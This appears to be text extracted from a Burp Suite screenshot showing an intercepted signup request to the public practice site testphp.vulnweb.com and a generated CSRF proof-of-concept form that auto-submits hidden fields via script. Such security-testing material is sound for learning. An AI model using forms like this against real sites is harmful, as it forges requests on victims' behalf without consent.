 Burp Suite Professional v2023.12.1.3 - Temporary Project - licensed to h3110w0rld
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /secured/newuser.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/signup.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uuname=john&upass=wick&upass2=wick&urname=john&ucc=123456789012&uemail=test%40test.com&uphone=1234567890&uaddress=Add.....&signup=signup
CSRF PoC generator
Request to: http://testphp.vulnweb.com
Options
Pretty Raw Hex \n
1 POST /secured/newuser.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 1
CSRF HTML:
8 <input type="hidden" name="urname" value="john" />
9 <input type="hidden" name="ucc" value="123456789012" />
10 <input type="hidden" name="uemail" value="test&#64;test&#46;com" />
11 <input type="hidden" name="uphone" value="1234567890" />
12 <input type="hidden" name="uaddress" value="Add&#46;&#46;&#46;&#46;&#46;" /
13 <input type="hidden" name="signup" value="signup" />
14 <input type="submit" value="Submit request" />
15 </form>
16 <script>
17 history.pushState('', '', '/');
18 document.forms[0].submit();
19 </script>
20 </body>
21 </html>
22
Search 0 highlights
Regenerate Test in browser Copy HTML Close